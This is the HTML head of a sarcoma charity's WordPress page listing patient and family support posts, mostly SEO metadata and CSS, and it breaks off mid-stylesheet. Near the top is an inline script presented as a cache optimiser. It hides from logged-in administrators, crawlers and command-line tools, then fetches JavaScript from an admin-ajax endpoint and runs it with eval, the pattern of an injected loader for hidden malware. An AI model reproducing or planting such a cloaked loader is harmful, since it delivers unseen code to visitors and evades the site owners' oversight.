

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/category/patient-and-family-support/
body_size: 18609
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Patient and Family Support Archives - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/category/patient-and-family-support/" />
	<link rel="next" href="https://www.reininsarcoma.org/category/patient-and-family-support/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Patient and Family Support Archives - Rein in Sarcoma" />
	<meta property="og:url" content="https://www.reininsarcoma.org/category/patient-and-family-support/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.reininsarcoma.org/category/patient-and-family-support/","url":"https://www.reininsarcoma.org/category/patient-and-family-support/","name":"Patient and Family Support Archives - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"primaryImageOfPage":{"@id":"https://www.reininsarcoma.org/category/patient-and-family-support/#primaryimage"},"image":{"@id":"https://www.reininsarcoma.org/category/patient-and-family-support/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/Patient-Guidebook-Cover-9th-edition-2024.jpg","breadcrumb":{"@id":"https://www.reininsarcoma.org/category/patient-and-family-support/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/category/patient-and-family-support/#primaryimage","url":"https://www.reininsarcoma.org/wp-content/uploads/Patient-Guidebook-Cover-9th-edition-2024.jpg","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/Patient-Guidebook-Cover-9th-edition-2024.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/category/patient-and-family-support/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"Patient and Family Support"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1768337770' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-media-text-inline-css'>
.wp-block-media-text{box-sizing:border-box;direction:ltr;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{grid-column:2;grid-row:1}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{grid-column:1;grid-row:1}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/media-text/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-46-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-46/uag-google-fonts-46.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-46-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/0/uag-css-46.css?ver=1768337770' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; }.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
